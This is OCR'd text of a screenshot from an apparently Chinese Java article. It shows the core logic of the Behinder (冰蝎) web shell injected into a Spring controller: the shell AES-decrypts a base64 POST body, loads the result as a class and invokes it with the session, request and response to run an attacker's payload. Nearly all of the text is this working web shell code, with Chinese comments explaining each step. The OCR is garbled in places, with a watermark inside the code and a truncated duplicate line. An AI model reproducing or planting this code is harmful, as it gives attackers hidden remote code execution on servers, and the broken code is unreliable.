 // 冰蝎逻辑
if (request.getMethod().equals("POST"))
{
session.setAttribute( name: "u", this.k);
Cipher c = Cipher.getInstance("AES");
c.init( i: 2,new SecretKeySpec(this.k.getBytes(), s: "AES"));
InjectToController injectToController = new InjectToController(ClassLoader.getSystemClassLoader());
String base64String = request.getReader().readLine();
byte[] bytesEncrypted = new sun.misc.BASE64Decoder().decodeBuffer(base64String); // base64解码
byte[] bytesDecrypted = c.doFinal(bytesEncrypted); // AES解密
公众号:Java技术栈
Class newClass = injectToController.g(bytesDecrypted); // 调用g函数,进一步调用父类defineClass函数获得类对象
Map<String, Object> pageContext = new HashMap<String, Object>(); // 为pageContext添加三个对象
pageContext.put("session", session);
pageContext.put("request", request);
pageContext.put("response", response);
newClass.newInstance().equals(pageContext); // 调用被加载的恶意对象的equals方法,最终执行payload
new InjectToController(ClassLoader.getSystemClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().d
}
return response; // 返回结果